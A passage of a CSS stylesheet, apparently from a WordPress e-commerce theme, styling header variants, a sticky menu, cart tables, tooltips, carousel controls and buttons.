      font-size: 22px;
      content: "\f013";
      font-family: FontAwesome; }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title.active, .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title:hover {
      cursor: pointer;
      color: #4ad30a; }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title.active {
      -webkit-transform: rotate(-30deg);
      -moz-transform: rotate(-30deg);
      -ms-transform: rotate(-30deg);
      -o-transform: rotate(-30deg);
      transform: rotate(-30deg); }
  .bwp-header .block-top-link > .widget .widget-custom-menu > div {
    display: none;
    margin: 0;
    padding: 15px 30px;
    font-size: 14px;
    text-transform: capitalize;
    position: absolute;
    z-index: 1001;
    left: 0;
    background: #fff;
    line-height: 28px;
    border: 1px solid rgba(168, 168, 168, 0.1);
    top: 40px; }
    .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
      right: 0;
      left: auto; }
    @media (max-width: 991px) {
      .bwp-header .block-top-link > .widget .widget-custom-menu > div {
        right: 0;
        left: unset; }
        .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
          left: 0;
          right: auto; }
        .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
          right: unset;
          left: auto; } }
    .bwp-header .block-top-link > .widget .widget-custom-menu > div .widget {
      margin-bottom: 0; }
      .bwp-header .block-top-link > .widget .widget-custom-menu > div .widget ul {
        padding: 0;
        list-style: none; }
    .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu {
      min-width: 100px;
      padding: 0; }
      .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li {
        border-bottom: 1px solid #f5f5f5; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li a {
          color: #666;
          padding: 5px 0;
          display: inline-block; }
          .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li a:hover {
            color: #4ad30a; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:last-child {
          border-bottom: 0; }
          .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:last-child a {
            padding-bottom: 0; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:first-child a {
          padding-top: 0; }

.bwp-header .menu_fixed {
  position: fixed;
  top: 0;
  z-index: 9999;
  background: #fff;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 1200px;
  padding: 0 40px;
  -webkit-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s; }
  .bwp-header .menu_fixed .logo {
    margin: 20px 0; }
  .bwp-header .menu_fixed .navbar-mega .navbar-nav > li > a {
    line-height: 55px; }
  .bwp-header .menu_fixed .search-from {
    top: 22px;
    right: 40px; }
  .rtl .bwp-header .menu_fixed .search-from {
    left: 40px;
    right: auto; }
  .bwp-header .menu_fixed .top-cart {
    right: 90px;
    top: 23px; }
  .rtl .bwp-header .menu_fixed .top-cart {
    left: 90px;
    right: auto; }

.bwp-header .header-logo {
  z-index: 9; }
  .bwp-header .header-logo .wpbingoLogo img {
    max-height: 36px; }

.bwp-header .header-right {
  position: relative;
  color: #000; }
  .bwp-header .header-right .wishlist-box {
    font-size: 21px; }
  .bwp-header .header-right .wishlist-box a {
    color: #fff; }
    @media (max-width: 991px) {
      .bwp-header .header-right .wishlist-box a {
        color: #000; } }
    .bwp-header .header-right .wishlist-box a:hover {
      color: #4ad30a; }
  .bwp-header .header-right #cart {
    top: 5px; }
  .bwp-header .header-right #cart > a {
    color: #fff; }
    @media (max-width: 991px) {
      .bwp-header .header-right #cart > a {
        color: #000; } }
    .bwp-header .header-right #cart > a:hover {
      color: #4ad30a; }
  .bwp-header .header-right #cart .cart-icon i {
    font-size: 22px;
    margin-top: 2px; }
  .bwp-header .header-right .search-box .search-toggle {
    margin-top: 3px;
    font-size: 19px;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-header .header-right .search-box .search-toggle:hover {
    color: #4ad30a; }
  .bwp-header .header-right > .search-from > ul.result-search-products {
    padding: 20px !important;
    max-height: 380px !important;
    min-width: 290px;
    top: 40px; }
    .bwp-header .header-right > .search-from > ul.result-search-products li {
      width: 100% !important; }
  .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title {
    font-size: 0;
    padding-right: 0; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title {
      padding-left: 0;
      padding-right: inherit; }
    .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
      color: #4ad30a; }
  .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
    left: auto;
    right: 0; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
      right: auto;
      left: auto; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
      left: 0;
      right: auto; }
  .bwp-header .header-right .container > div, .bwp-header .header-right > div {
    padding: 0 15px; }
  @media (min-width: 992px) and (max-width: 1199px) {
      .bwp-header .header-right .container > div, .bwp-header .header-right > div {
        padding: 0 7px; } }
  .bwp-header .header-right .container > div:first-child, .bwp-header .header-right > div:first-child {
    padding-right: 0; }
    .rtl .bwp-header .header-right .container > div:first-child, .rtl .bwp-header .header-right > div:first-child {
      padding-left: 0;
      padding-right: inherit; }
  .bwp-header .header-right .container > div:last-child, .bwp-header .header-right > div:last-child {
    padding-left: 0; }
    .rtl .bwp-header .header-right .container > div:last-child, .rtl .bwp-header .header-right > div:last-child {
      padding-right: 0;
      padding-left: inherit; }

@media (max-width: 1199px) {
      .bwp-header .wpbingo-menu-mobile.text-center .wpbingo-menu-wrapper {
        margin-right: -30px; }
        .rtl .bwp-header .wpbingo-menu-mobile.text-center .wpbingo-menu-wrapper {
          margin-left: -30px;
          margin-right: inherit; } }

.bwp-header .cart-count {
  position: relative;
  display: inline-block;
  float: right;
  line-height: 33px;
  padding-left: 5px; }
  .bwp-header .cart-count:before {
    content: "(";
    color: #fff; }
  .bwp-header .cart-count:after {
    content: ")";
    color: #fff; }

.bwp-header .header-content {
  padding: 50px 0; }
  @media (max-width: 1199px) {
    .bwp-header .header-content {
      padding: 30px 15px; } }
  @media (max-width: 991px) {
    .bwp-header .header-content {
      padding: 50px 0; } }
  .bwp-header .header-content > .container > .row {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
  .bwp-header .header-content .header-logo {
    display: flex;
    align-items: center; }
  @media (max-width: 991px) {
      .bwp-header .header-content .header-logo {
        justify-content: center; }
        .bwp-header .header-content .header-logo.text-left {
          justify-content: flex-start; }
        .bwp-header .header-content .header-logo .wpbingoLogo {
          order: unset !important;
          flex: unset !important; } }
  .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .items-class {
    text-transform: uppercase;
    display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count {
      position: absolute;
      top: -17px;
      width: 27px;
      height: 27px;
      background: #4ad30a;
      color: #fff;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 12px;
      line-height: 27px;
      text-align: center;
      padding: 0;
      font-size: 14px;
      font-weight: 600; }
      .rtl .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count {
        right: 12px;
        left: auto; }
      .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count:before, .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count:after {
        display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .text-cart-items {
      display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .text-price-cart {
      display: none; }

.bwp-header.header-sticky {
  position: fixed;
  top: 0px;
  width: 100%; }
  .bwp-header.header-sticky #bwp-topbar {
    display: none; }

.bwp-header.header-v1 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v1 .header-content {
        padding: 50px 0; } }

.bwp-header.header-v2 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v2 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v2 .bwp-navigation ul > li.level-0 > a {
    color: #000; }
  .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0:hover > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-header.header-v2 .block-top-link > .widget .widget-custom-menu .widget-title {
    color: #4ad30a; }
  .bwp-header.header-v2 .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
    color: #000; }
  .bwp-header.header-v2 .header-right #cart > a {
    color: #4ad30a; }
    .bwp-header.header-v2 .header-right #cart > a:hover {
      color: #000; }
  .bwp-header.header-v2 .header-right .wishlist-box a {
    color: #4ad30a; }
    .bwp-header.header-v2 .header-right .wishlist-box a:hover {
      color: #000; }
  .bwp-header.header-v2 .header-content .search-box {
    color: #4ad30a; }
  .bwp-header.header-v2 .header-content .search-box:hover {
    color: #000; }
  .bwp-header.header-v2 .header-content .search-box .search-toggle:hover {
    color: #000; }

.bwp-header.header-v3 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v3 .header-content {
        padding: 50px 0; } }

.bwp-header.header-v4 {
  background: #000; }
  .bwp-header.header-v4 .bwp-navigation ul > li.level-0 > a {
    color: #fff; }
  .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0:hover > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-header.header-v4 .header-content {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 50px 45px;
    width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v4 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v4 .wpbingo-menu-mobile .navbar-default .navbar-toggle {
    color: #fff; }
  @media (max-width: 991px) {
    .bwp-header.header-v4 .header-right #cart a {
      color: #fff; }
      .bwp-header.header-v4 .header-right .wishlist-box a {
        color: #fff; }

    .bwp-header.header-v4 .block-top-link > .widget .widget-custom-menu .widget-title {
      color: #fff; }

    .bwp-header.header-v4 .header-content .search-box {
      color: #fff; } }

.bwp-header.header-v5 .wpbingo-menu-mobile.text-right .navbar-toggle {
  float: right; }
  .rtl .bwp-header.header-v5 .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: left; }
  .bwp-header.header-v5 .header-content {
    display: inline-block;
    padding: 50px 45px;
    width: 100%; }
  @media (max-width: 1200px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 0; } }
  @media (max-width: 1199px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 15px; } }
  @media (max-width: 767px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v5 .block-top-link > .widget .widget-custom-menu .widget-title {
    color: #000; }
  .bwp-header.header-v5 .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-right #cart > a {
    color: #000; }
  .bwp-header.header-v5 .header-right #cart > a:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-right .wishlist-box a {
    color: #000; }
  .bwp-header.header-v5 .header-right .wishlist-box a:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-content .search-box {
    color: #000; }
  .bwp-header.header-v5 .header-content .search-box:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-content .search-box .search-toggle:hover {
    color: #4ad30a; }

.bwp-header.bwp-header-default {
  padding: 40px 0; }
  .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: right; }
  .rtl .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: left; }
  .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .bwp-navigation ul > li.level-0:last-child > a {
    margin-right: 0; }
  .rtl .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .bwp-navigation ul > li.level-0:last-child > a {
    margin-left: 0;
    margin-right: inherit; }
/************************************************************************************************
 SICKEY MENU
 *************************************************************************************************/
.bwp-header.sticky {
  position: fixed;
  width: 100%;
  background: #fff;
  z-index: 900;
  left: 0;
  padding: 0;
  right: 0;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  top: 0;
  border: none;
  -webkit-animation: fadeInDown 900ms ease-in-out;
  -o-animation: fadeInDown 900ms ease-in-out;
  animation: fadeInDown 900ms ease-in-out; }

.bwp-header.sticky #bwp-topbar {
  display: none; }

.wpbingoLogo-sticky {
  display: none; }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; } }
/* 3. Base */
::-moz-selection {
  color: #fff;
  background: #4ad30a; }

::selection {
  color: #fff;
  background: #4ad30a; }

iframe {
  border: none; }

del {
  font-size: 13px;
  color: #a8a8a8;
  font-weight: 400; }

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto; }

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden; }

.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%; }

blockquote {
  font-size: 14px;
  font-weight: 300;
  margin: 30px 0 13px;
  padding: 20px 50px;
  font-style: italic;
  color: #a8a8a8;
  border-left: none;
  position: relative; }

blockquote:before {
  display: block;
  content: "\f10d";
  padding-bottom: 15px;
  font-size: 20px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: #4ad30a;
  position: absolute;
  top: -10px;
  left: 0;
  z-index: 0;
  font-family: FontAwesome; }

blockquote:after {
  display: block;
  content: "\f10e";
  padding-bottom: 15px;
  font-size: 20px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: #4ad30a;
  position: absolute;
  bottom: -10px;
  right: 0;
  z-index: 0;
  font-family: FontAwesome; }

blockquote strong, blockquote b {
  font-weight: 400; }

.audio-responsive iframe {
  width: 100%;
  height: 126px; }

textarea:focus, input:focus {
  outline: none; }

.map_canvas img {
  max-width: none; }

.spinner {
  background-size: 20px 20px;
  display: block;
  margin: 0 auto;
  background: url("../images/spinner.gif") no-repeat;
  opacity: 0.7;
  filter: alpha(opacity=70);
  width: 20px;
  height: 20px; }

table .product-remove, .table .product-remove {
  position: relative; }
  table .product-remove a.remove, .table .product-remove a.remove {
    font-size: 0;
    background: transparent !important;
    position: absolute;
    top: calc(50% - 15px);
    left: 0;
    width: 100%; }
  .rtl table .product-remove a.remove, .rtl .table .product-remove a.remove {
    right: 0;
    left: auto; }
  table .product-remove a.remove:before, .table .product-remove a.remove:before {
    display: inline-block;
    content: "\f136";
    font-family: "Material";
    font-size: 18px;
    color: #000 !important; }
  table .product-remove a.remove:hover:before, .table .product-remove a.remove:hover:before {
    color: #e42234 !important; }

table .product-thumbnail a img, .table .product-thumbnail a img {
  width: 80px; }

table > thead > tr > th, .table > thead > tr > th, table > thead > tr > td, .table > thead > tr > td {
  border-bottom-width: 0px; }

table.shop_table, .table.shop_table {
  width: 100%;
  height: auto;
  margin-top: 21px;
  margin-bottom: 21px;
  border: 1px solid #ddd; }
  table.shop_table > thead > tr > th, .table.shop_table > thead > tr > th, table.shop_table > tbody > tr > th, .table.shop_table > tbody > tr > th, table.shop_table > tfoot > tr > th, .table.shop_table > tfoot > tr > th {
    padding: 16px 10px;
    line-height: 1.7;
    vertical-align: top;
    border: 1px solid #ddd;
    font-weight: 500;
    color: #000; }
  table.shop_table > thead > tr > td, .table.shop_table > thead > tr > td, table.shop_table > tbody > tr > td, .table.shop_table > tbody > tr > td, table.shop_table > tfoot > tr > td, .table.shop_table > tfoot > tr > td {
    padding: 16px 10px;
    line-height: 1.7;
    vertical-align: top;
    border: 1px solid #ddd; }
  table.shop_table thead th, .table.shop_table thead th {
    font-size: 14px;
    font-weight: 700; }
  table.shop_table.cart > thead > tr > th, .table.shop_table.cart > thead > tr > th, table.shop_table.cart > tbody > tr > th, .table.shop_table.cart > tbody > tr > th, table.shop_table.cart > tfoot > tr > th, .table.shop_table.cart > tfoot > tr > th, table.shop_table.cart > thead > tr > td, .table.shop_table.cart > thead > tr > td, table.shop_table.cart > tbody > tr > td, .table.shop_table.cart > tbody > tr > td, table.shop_table.cart > tfoot > tr > td, .table.shop_table.cart > tfoot > tr > td {
    text-align: center;
    vertical-align: middle; }
  table.shop_table.cart > thead > tr > th.product-price span, .table.shop_table.cart > thead > tr > th.product-price span, table.shop_table.cart > tbody > tr > th.product-price span, .table.shop_table.cart > tbody > tr > th.product-price span, table.shop_table.cart > tfoot > tr > th.product-price span, .table.shop_table.cart > tfoot > tr > th.product-price span, table.shop_table.cart > thead > tr > td.product-price span, .table.shop_table.cart > thead > tr > td.product-price span, table.shop_table.cart > tbody > tr > td.product-price span, .table.shop_table.cart > tbody > tr > td.product-price span, table.shop_table.cart > tfoot > tr > td.product-price span, .table.shop_table.cart > tfoot > tr > td.product-price span {
    font-size: 14px; }
  table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text {
    vertical-align: top;
    margin-top: 8px;
    padding-right: 5px; }
    .rtl table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .rtl table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .rtl table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text {
      padding-left: 5px;
      padding-right: inherit; }
  table.shop_table.cart > thead > tr > th.product-quantity > .quantity, .table.shop_table.cart > thead > tr > th.product-quantity > .quantity, table.shop_table.cart > tbody > tr > th.product-quantity > .quantity, .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity, table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity, .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity, table.shop_table.cart > thead > tr > td.product-quantity > .quantity, .table.shop_table.cart > thead > tr > td.product-quantity > .quantity, table.shop_table.cart > tbody > tr > td.product-quantity > .quantity, .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity, table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity, .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity {
    display: inline-block; }
    @media (min-width: 767px) {
              table.shop_table.cart > thead > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > thead > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tbody > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > thead > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > thead > tr > td.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tbody > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity input:not(.minus) {
                border-right: 0;
                border-left: 0; } }
  table.shop_table.cart > thead > tr > th.product-thumbnail a, .table.shop_table.cart > thead > tr > th.product-thumbnail a, table.shop_table.cart > tbody > tr > th.product-thumbnail a, .table.shop_table.cart > tbody > tr > th.product-thumbnail a, table.shop_table.cart > tfoot > tr > th.product-thumbnail a, .table.shop_table.cart > tfoot > tr > th.product-thumbnail a, table.shop_table.cart > thead > tr > td.product-thumbnail a, .table.shop_table.cart > thead > tr > td.product-thumbnail a, table.shop_table.cart > tbody > tr > td.product-thumbnail a, .table.shop_table.cart > tbody > tr > td.product-thumbnail a, table.shop_table.cart > tfoot > tr > td.product-thumbnail a, .table.shop_table.cart > tfoot > tr > td.product-thumbnail a {
    min-width: 80px;
    display: inline-block; }
  table.shop_table.cart > thead > tr:not(.cart_item) > td, .table.shop_table.cart > thead > tr:not(.cart_item) > td, table.shop_table.cart > tbody > tr:not(.cart_item) > td, .table.shop_table.cart > tbody > tr:not(.cart_item) > td, table.shop_table.cart > tfoot > tr:not(.cart_item) > td, .table.shop_table.cart > tfoot > tr:not(.cart_item) > td {
    text-align: left; }
  .rtl table.shop_table.cart > thead > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > thead > tr:not(.cart_item) > td, .rtl table.shop_table.cart > tbody > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > tbody > tr:not(.cart_item) > td, .rtl table.shop_table.cart > tfoot > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > tfoot > tr:not(.cart_item) > td {
    text-align: right; }
  table.shop_table .button, .table.shop_table .button {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }

table.cart .product-remove, .table.cart .product-remove {
  vertical-align: middle; }
  table.cart .product-remove, .table.cart .product-remove, table.cart .product-thumbnail, .table.cart .product-thumbnail {
    text-align: center !important; }
  table.cart .actions, .table.cart .actions {
    padding: 15px;
    vertical-align: middle; }

table.table--style .price, .table.table--style .price {
  display: table-cell;
  vertical-align: middle;
  font-size: 14px; }
  table.table--style .label, .table.table--style .label {
    padding: 10px; }

#wp-calendar {
  width: 100%;
  margin-bottom: 23px;
  border: 1px solid #ddd; }

#wp-calendar td, #wp-calendar th {
  padding: 5px;
  text-align: center; }

#wp-calendar caption {
  margin-top: -7px;
  margin-bottom: 10px; }

#wp-calendar > thead > tr > th, #wp-calendar > thead > tr > td {
  border-bottom-width: 0px !important; }

#wp-calendar #today {
  color: #4ad30a;
  font-weight: 700; }

ul.treemenu li {
  padding: 13px 0px 13px 13px;
  background: url("../images/dot.jpg") 0 22px no-repeat;
  text-transform: capitalize;
  border-bottom: 1px solid #ddd; }
  ul.treemenu li:first-child {
    padding-top: 0;
    background-position: 0 10px; }
  ul.treemenu li:last-child {
    border-bottom: 0;
    padding-bottom: 0; }
  ul.treemenu li > ul {
    padding-left: 20px; }
  .rtl ul.treemenu li > ul {
    padding-right: 20px;
    padding-left: inherit; }
  ul.treemenu li > ul li:first-child {
    padding-top: 13px 0px 13px 13px; }

ul.hasicon li {
  float: none;
  margin: 0 0 10px 0; }
  ul.hasicon li .fa {
    margin-top: 5px;
    margin-right: 5px; }
  .rtl ul.hasicon li .fa {
    margin-left: 5px;
    margin-right: inherit; }
  ul.hasicon li br {
    display: none; }

ul.list-group-highlighted {
  margin-bottom: 0; }
  ul.list-group-highlighted li {
    margin: 0;
    padding: 0;
    border: 0;
    background: transparent;
    text-align: left; }
  .rtl ul.list-group-highlighted li {
    text-align: right; }
  ul.list-group-highlighted li a {
    color: #666;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 0px 5px;
    display: block; }
  ul.list-group-highlighted li .count {
    color: #666;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    position: relative;
    z-index: 100;
    margin: 0;
    top: 18px;
    right: 5px;
    position: absolute;
    background: transparent; }
  .rtl ul.list-group-highlighted li .count {
    left: 5px;
    right: auto; }
  ul.list-group-highlighted li ul li {
    padding-left: 0;
    padding-right: 0; }
  ul.list-group-highlighted li:last-child ul li:last-child a {
    border: 0; }

ul.contact-us {
  text-align: center; }
  ul.contact-us li {
    color: #fff; }
  ul.contact-us li .fa {
    color: #4ad30a;
    font-size: 20px; }

ul.list-contact li {
  text-transform: none;
  font-size: 11px; }

.align-right {
  text-align: right; }

.rtl .align-right {
  text-align: left; }

.align-left {
  text-align: left; }

.rtl .align-left {
  text-align: right; }

.icons {
  font-size: 18px; }

#swipebox-overlay {
  z-index: 9999 !important; }

.fancybox-overlay.fancybox-overlay-fixed {
  z-index: 9999; }

.fancybox-opened {
  z-index: 99999; }
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.rtl .spatinatooltip {
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%); }

.spatinatooltip {
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  left: 25px;
  line-height: 22px;
  padding: 4px 8px;
  position: absolute;
  top: -40px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #4ad30a;
  margin: 0 !important;
  text-transform: capitalize; }

.rtl .spatinatooltip {
  right: 25px;
  left: auto; }

.spatinatooltip .fa {
  font-size: 0; }

.spatinatooltip:after {
  background: none;
  border: 7px solid transparent;
  border-top-color: #4ad30a;
  top: 97%;
  content: "";
  display: block;
  height: 0;
  left: calc(50% - 7px);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  position: absolute;
  transform: none;
  width: 0; }

.slick-arrow {
  top: calc(50% - 30px);
  position: absolute;
  z-index: 1;
  color: #4ad30a;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  right: -50px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.slick-arrow.fa-angle-left {
  right: auto;
  left: -50px; }
  @media (max-width: 991px) {
    .slick-arrow.fa-angle-left {
      right: 30px;
      left: auto; } }

.slick-arrow:hover {
  color: #4ad30a;
  cursor: pointer; }

@media (max-width: 1199px) {
    .slick-arrow {
      right: -40px; }
      .slick-arrow.fa-angle-left {
        left: -40px; } }

@media (max-width: 991px) {
    .slick-arrow {
      right: 0;
      top: -50px;
      width: 30px;
      height: 30px;
      line-height: 30px; }
      .slick-arrow.fa-angle-left {
        left: 0px; } }

.slick-slider {
  overflow: hidden; }

.slick-slider .slick-list {
  margin: 0 -15px; }
  .slick-slider .slick-list .slick-slide {
    padding: 0 15px; }
  .slick-slider .slick-list .slick-track:focus, .slick-slider .slick-list .slick-slide:focus, .slick-slider .slick-list .carousel-body:focus {
    outline: none; }

.slick-dots {
  bottom: 30px;
  list-style-type: none; }

.slick-dots li {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  -webkit-transition: transform 0.2s ease;
  transition: transform 0.2s ease; }
  .slick-dots li:focus {
    outline: none; }
  .slick-dots li button {
    font-size: 0;
    width: 11px;
    height: 11px;
    background: rgba(168, 168, 168, 0.20);
    border: none;
    padding: 0;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .slick-dots li button:before {
    display: none; }
  .slick-dots li button:focus {
    outline: none; }
  .slick-dots li:hover button, .slick-dots li.slick-active button {
    background: #4ad30a; }

.open > .dropdown-menu {
  display: block;
  opacity: 1;
  visibility: visible; }

a {
  color: #000; }

a:hover, a:focus {
  color: #d33; }
/* 3. Fonts */
/* 4. Form */
.btn-default {
  border: 1px solid #a8a8a8; }

.btn-primary {
  border: 1px solid #4ad30a; }

.btn-default, .btn-primary {
  position: relative;
  z-index: 0; }

.btn-default:hover, .btn-primary:hover {
  color: #fff !important;
  border-color: #4ad30a !important; }
  .btn-default:hover:before, .btn-primary:hover:before {
    height: 100%;
    opacity: 1;
    visibility: visible; }

.btn-default:before, .btn-primary:before {
  position: absolute;
  content: "";
  top: 0;
  background: #4ad30a;
  left: 0;
  width: 100%;
